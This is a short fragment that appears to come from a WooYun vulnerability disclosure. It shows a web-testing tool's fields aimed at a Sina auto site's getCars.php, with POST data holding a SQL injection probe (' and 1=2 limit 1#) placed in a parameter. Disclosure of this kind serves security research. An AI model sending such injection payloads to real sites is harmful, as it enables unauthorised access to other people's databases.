 Load URL
http://data.auto.sina.com.cn/xuanche/getCars.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
leixing=1%2C3%2C4&city=germany%2Cou&te1=2&te2=0&ccid=2&jiaqian1=11&jiaqian2=20&p=1&bid=0&
%E4%B8%89%E5%8E%A2' and 1=2 limit 1%23&notjiao=
no
www.wooyun.org